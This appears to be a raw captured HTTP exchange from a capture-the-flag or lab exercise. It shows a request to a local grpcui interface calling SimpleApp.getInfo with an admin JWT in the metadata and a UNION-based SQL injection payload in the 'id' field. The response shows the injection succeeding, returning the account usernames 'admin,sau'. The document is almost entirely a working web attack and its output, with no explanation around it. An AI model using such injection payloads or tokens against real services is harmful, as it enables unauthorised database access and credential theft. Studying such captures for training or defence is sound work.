 POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:39351
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-grpcui-csrf-token: 2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
X-Requested-With: XMLHttpRequest
Content-Length: 241
Origin: http://127.0.0.1:39351
DNT: 1
Connection: close
Referer: http://127.0.0.1:39351/
Cookie: _grpcui_csrf_token=2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU
zODM2NDB9.wmOD3a9Sj2UcpEHaHO7JPjHj_ohaxWt0Qo6CgWTPpnw"
}
],
"data":[
{
"id":"0 union SELECT GROUP_CONCAT(username) from accounts"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 29 May 2023 16:07:47 GMT
4 Content-Length: 393
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33